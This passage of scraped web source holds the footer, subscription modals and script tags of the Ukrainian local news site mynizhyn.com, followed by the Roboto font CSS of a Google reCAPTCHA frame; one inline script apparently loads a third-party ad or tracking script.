45.1982C111.204 45.1292 111.02 45.0947 110.804 45.0947H108.99V46.8125ZM115.072 50.9999V43.9496H116.444V49.7996H119.659V43.9496H121.032V50.9999H115.072ZM120.804 53.2764V50.9999H120.114V49.7996H122.177V52.6487L120.804 53.2764ZM123.429 50.9999V43.9496H124.802V50.9999H123.429ZM124.112 42.7975C123.882 42.7975 123.685 42.717 123.519 42.5561C123.358 42.3905 123.278 42.1927 123.278 41.9628C123.278 41.7282 123.358 41.5282 123.519 41.3626C123.68 41.1971 123.878 41.1143 124.112 41.1143C124.351 41.1143 124.552 41.1971 124.712 41.3626C124.873 41.5282 124.954 41.7282 124.954 41.9628C124.954 42.1973 124.873 42.3951 124.712 42.5561C124.552 42.717 124.351 42.7975 124.112 42.7975ZM130.402 51.1655L129.671 50.0065C130.113 49.9743 130.474 49.9329 130.754 49.8823C131.035 49.8317 131.263 49.7559 131.437 49.6547C131.617 49.5489 131.773 49.3994 131.906 49.2063C132.044 49.0131 132.187 48.7625 132.334 48.4543L129.009 41.3419H130.575L132.831 46.3848C132.872 46.4722 132.909 46.5572 132.941 46.64C132.973 46.7228 133.006 46.8102 133.038 46.9022C133.07 46.8102 133.104 46.7228 133.141 46.64C133.178 46.5572 133.217 46.4653 133.258 46.3641L135.535 41.3419H137.087L133.61 48.7786C133.399 49.2247 133.194 49.5949 132.996 49.8892C132.799 50.179 132.582 50.4112 132.348 50.586C132.118 50.7608 131.847 50.8918 131.534 50.9792C131.221 51.0666 130.844 51.1287 130.402 51.1655ZM138.382 50.1445V48.344L141.859 43.9496H143.383L138.382 50.1445ZM137.561 50.9999V43.9496H138.934V50.9999H137.561ZM142.369 50.9999L140.189 46.978L141.1 45.8605L143.907 50.9999H142.369ZM145.15 53.8007V43.9496H146.523V44.5153C146.988 44.0278 147.562 43.784 148.248 43.784C148.846 43.784 149.361 43.9335 149.793 44.2324C150.23 44.5314 150.566 44.9568 150.8 45.5087C151.039 46.0605 151.159 46.7136 151.159 47.4678C151.159 48.2175 151.037 48.8705 150.793 49.427C150.554 49.9789 150.216 50.4066 149.779 50.7102C149.342 51.0137 148.83 51.1655 148.241 51.1655C147.882 51.1655 147.56 51.1011 147.275 50.9723C146.99 50.8435 146.739 50.6458 146.523 50.379V53.166L145.15 53.8007ZM148.055 49.8685C148.606 49.8685 149.03 49.6616 149.324 49.2477C149.618 48.8292 149.765 48.2359 149.765 47.4678C149.765 46.7228 149.611 46.1364 149.303 45.7087C148.995 45.281 148.579 45.0671 148.055 45.0671C147.719 45.0671 147.42 45.1407 147.158 45.2879C146.9 45.4305 146.689 45.6374 146.523 45.9088V49.0269C146.725 49.3029 146.955 49.5121 147.213 49.6547C147.475 49.7973 147.756 49.8685 148.055 49.8685ZM154.715 51.1655C153.947 51.1655 153.342 50.9562 152.9 50.5377C152.463 50.1146 152.245 49.5397 152.245 48.8131C152.245 48.344 152.355 47.9346 152.576 47.5851C152.797 47.2356 153.107 46.9665 153.507 46.778C153.912 46.5848 154.386 46.4882 154.929 46.4882C155.26 46.4882 155.572 46.5227 155.867 46.5917C156.166 46.6607 156.439 46.7642 156.688 46.9022V46.4262C156.688 45.9295 156.568 45.5638 156.329 45.3293C156.09 45.0901 155.724 44.9706 155.232 44.9706C154.892 44.9706 154.54 45.0327 154.177 45.1568C153.818 45.281 153.471 45.4558 153.135 45.6811L152.735 44.5567C153.107 44.3129 153.526 44.1243 153.99 43.991C154.459 43.853 154.926 43.784 155.391 43.784C156.265 43.784 156.918 44.0002 157.35 44.4325C157.787 44.8648 158.005 45.511 158.005 46.371V50.9999H156.688V50.379C156.426 50.632 156.124 50.8274 155.784 50.9654C155.444 51.0988 155.087 51.1655 154.715 51.1655ZM154.963 49.9789C155.276 49.9789 155.582 49.9076 155.881 49.7651C156.184 49.6179 156.453 49.4132 156.688 49.1511V48.0611C156.467 47.9323 156.216 47.8312 155.936 47.7576C155.655 47.684 155.386 47.6472 155.129 47.6472C154.641 47.6472 154.257 47.753 153.977 47.9645C153.696 48.1715 153.556 48.4566 153.556 48.82C153.556 49.1787 153.68 49.4615 153.928 49.6685C154.177 49.8754 154.522 49.9789 154.963 49.9789ZM159.656 50.9999V43.9496H161.029V50.9999H159.656ZM161.56 42.7837C161.33 42.7837 161.134 42.7055 160.974 42.5492C160.813 42.3882 160.732 42.1905 160.732 41.9559C160.732 41.7213 160.813 41.5259 160.974 41.3695C161.134 41.2086 161.33 41.1281 161.56 41.1281C161.794 41.1281 161.99 41.2086 162.146 41.3695C162.307 41.5259 162.388 41.7213 162.388 41.9559C162.388 42.1905 162.307 42.3882 162.146 42.5492C161.99 42.7055 161.794 42.7837 161.56 42.7837ZM159.104 42.7837C158.874 42.7837 158.679 42.7055 158.518 42.5492C158.357 42.3882 158.276 42.1905 158.276 41.9559C158.276 41.7213 158.357 41.5259 158.518 41.3695C158.679 41.2086 158.874 41.1281 159.104 41.1281C159.343 41.1281 159.541 41.2086 159.697 41.3695C159.858 41.5259 159.939 41.7213 159.939 41.9559C159.939 42.1905 159.858 42.3882 159.697 42.5492C159.541 42.7055 159.343 42.7837 159.104 42.7837ZM162.866 50.9999V43.9496H164.239V46.7711H167.633V43.9496H169.013V50.9999H167.633V47.9714H164.239V50.9999H162.866ZM170.887 50.9999V43.9496H172.26V48.613L175.516 43.9496H176.888V50.9999H175.516V46.3503L172.26 50.9999H170.887Z" fill="white"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_5717_6155">
                        <rect width="219" height="57" fill="white" transform="translate(0.5)"/>
                        </clipPath>
                        </defs>
                    </svg>
                    <p>Здійснено за підтримки Асоціації “Незалежні регіональні видавці України” та Foreningen Ukrainian Media Fund Nordic в рамках реалізації проєкту Хаб підтримки регіональних медіа. Погляди авторів не обов'язково збігаються з офіційною позицією партнерів.</p>
                </div>
            </div>
        </div>
        <div class="footer__bottom">
            <div class="row">
                <div class="col-xl-5 col-lg-6 col-md-6 col-sm-8 col-12">
                    <div class="footer__copy">Copyright &ensp; &copy;
                                                    2026 «Mynizhyn.com» – <a class='footer__nav-link' href='/'>новини Ніжина</a>
                                            </div>
                    <p class="footer__private">
                        Використання матеріалів mynizhyn.com дозволяеться за умови посилання (для інтернет-видавництв - гіперпосилання) на
                        Сайт Ніжина mynizhyn.com
                    </p>
                    <p class="footer__private">Сайт Ніжина mynizhyn.com. Ідентифікатор у Реєстрі суб&#039;єктів у сфері медіа-реєстрантів України R40-01245</p>
                </div>
                <div class="col-xl-4 offset-xl-3  col-md-6 col-sm-4 col-12">
                    <div class="footer__dev-info">
                        Розробка сайту
                        <a href="https://beatom.net/" target="_blank">
                            <img src="/img/beatom-logo.svg" alt="" class="footer__dev-info-img">
                        </a>
                    </div>

                </div>
            </div>
        </div>
    </div>
</footer>
<!-- end footer -->

<!-- begin modals -->
<div class="overlay">
    <div class="overlay__bg"></div>
    <div class="modal" id="subscription">
        <div class="modal__close">
            <svg class="modal__icon-close">
                <use href="#icon-close"></use>
            </svg>
        </div>
        <div class="modal__subtitle">Давайте дружити!</div>
        <div class="modal__social-subtitle">Приєднуйтесь до наших сторінок в соцмережах,щоб не пропустити
            головне:
        </div>
        <ul class="modal__socials">
                            <li class="modal__social-item">
                    <a href="https://www.facebook.com/mynizhyn" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-facebook"></use>
                        </svg>
                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://t.me/My_Nizhyn" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-tele"></use>
                        </svg>
                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://www.instagram.com/mynizhyn/" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-inst"></use>
                        </svg>

                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://invite.viber.com/?g2=AQBFoTKs%2BdSB0U%2FIkfKPifgbduqOl8fm8BHRfIFvn1iUoIfO6Ht%2B%2FKa8VwgVBpiE" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-viber"></use>
                        </svg>

                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://www.youtube.com/@Mynizhyncom" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-youtube"></use>
                        </svg>
                    </a>
                </li>
                                </ul>
        <div class="modal__hide js-not-show">Вже підписався</div>
    </div>


    <div class="modal modal_thanks" id="thanks">
        <div class="modal__close">
            <svg class="modal__icon-close">
                <use href="#icon-close"></use>
            </svg>
        </div>
        <div class="modal__subtitle">Ви підписані</div>
        <div class="modal__text modal__text_long">
            Тепер на ваш e-mail будуть приходити всі актуальні новини. <br>
            У будь-який час ви можете відписатися від розсилки
        </div>
        <button class="modal__thanks-done">Добре</button>
    </div>
</div>
<!-- end modals -->

<script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.4.15/swiper-bundle.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://www.google.com/recaptcha/api.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/selectize.js/0.13.3/css/selectize.min.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/selectize.js/0.13.3/js/standalone/selectize.min.js"></script>
<script type="text/javascript" src="/js/slick/slick/slick.min.js"></script>


<script src="https://mynizhyn.com/js/app.js?v=1716381412"></script>

        <script>
            document.addEventListener('DOMContentLoaded', () => {
                const articleContent = document.querySelector('.article__content-body');
                const images = articleContent.querySelectorAll('img');
                images.forEach((image) => {
                    image.removeAttribute('style');
                });
            });
        </script>
            <script src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0"></script>
        <script>
    jQuery(document).ready(function($) {
      window.showFormAdmin = function() {
          setTimeout( function(){
            $('.header__mail').addClass('active');
            $('.menu__form_mail').addClass('active');
            document.body.scrollTop = 0; // For Safari
            document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
          }, 200);
      }
    });

    </script>

<script type='text/javascript' data-cfasync='false'>
  let ea20cc5ffe_cnt = 0;
  let ea20cc5ffe_interval = setInterval(function(){
    if (typeof ea20cc5ffe_country !== 'undefined') {
      clearInterval(ea20cc5ffe_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('ea20cc5ffe_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ea20cc5ffe_domain + '/' + ea20cc5ffe_path + '/' + ea20cc5ffe_file + '.js?29347&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ea20cc5ffe_cnt += 1;
      if (ea20cc5ffe_cnt >= 60) {
        clearInterval(ea20cc5ffe_interval);
      }
    }
  }, 500);
</script>

</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfC9okaAAAAAHIeq0zaEtMILA8mei-vf_zrfwGI&co=aHR0cHM6Ly9teW5pemh5bi5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=a45c6q7i3qif
body_size: 49209
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
